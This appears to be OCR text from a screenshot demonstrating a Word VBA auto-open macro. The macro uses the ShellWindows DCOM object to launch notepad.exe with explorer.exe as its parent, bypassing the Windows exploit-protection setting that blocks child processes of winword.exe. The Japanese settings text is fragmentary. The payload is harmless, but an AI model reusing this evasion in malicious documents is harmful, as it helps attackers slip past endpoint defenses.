 Call - ThisDocument (コード)
Document
Open
Private Sub Document_Open()
'DCOM Bypass
Set ShellWindows = GetObject("new:9BA05972-F6A8-11CF-A442-00A0C90A8F39")
Set itemObj = ShellWindows.Item()
itemObj.Document.Application.ShellExecute "notepad.exe", "", "", "open", 1
End Sub
無題 - メモ帳
ファイル(F) 編集(E) 書式(O) 表示(V) ヘルプ(H)
notepad.exe (32720)のプロパティ
Memory Environment Handles GPU Comment
General Statistics Performance Threads Token Modules
File
メモ帳
(Verified) Microsoft Windows
Version: 10.0.19041.488
Image file
C:¥Windows¥notepad.exe
Process
Command "C:¥Windows¥notepad.exe"
Current directory: C:¥Windows¥
Started: 13 seconds ago (13:14:56 2020/10/08)
PEB address: 0xe68ef4b000 Image type: 64-bit
Parent: explorer.exe (39752)
Windows セキュリティ
ーム
ルスと脅威の防止
カウントの保護
イアウォールとネットワーク保護
プリとブラウザー コントロール
バイス セキュリティ
バイスのパフォーマンスと正常性
ミリーのオプション
プログラム設定: winword.exe
オフ
監査のみ
子プロセスを許可しない
プログラムが子プロセスを作成できないようにします。
システム設定の上書き
オン
監査のみ
エクスポート アドレス フィルター (EAF)
悪意のあるコードによって解決されている危険なエクス
システム設定の上書き